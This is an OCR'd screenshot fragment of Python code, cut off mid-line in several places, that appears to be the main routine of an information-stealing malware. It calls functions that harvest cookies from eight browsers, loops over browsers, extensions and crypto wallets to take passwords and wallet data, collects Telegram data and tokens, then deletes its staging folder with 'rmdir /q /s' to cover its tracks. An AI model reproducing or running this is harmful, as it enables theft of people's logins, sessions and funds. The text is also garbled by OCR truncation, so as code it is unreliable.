
                get_chrome_cookies()

                get_chromium_cookies()

                get_firefox_cookies()

                get_edge_cookies()

                get_brave_cookies()

                get_opera_cookies()

                get_operagx_cookies()

                get_vivaldi_cookies()

for
 browser, browser_dir 
in
 b
                get_passwords(browser, bro
for
 extension, extension_dir 
                get_extensions(extension, 
for
 wallet, wallet_dir 
in
 wal
                get_wallets(wallet, wallet
            get_telegram()

            get_tokens()

            run(

r'rmdir /q /s "'
                + savepath
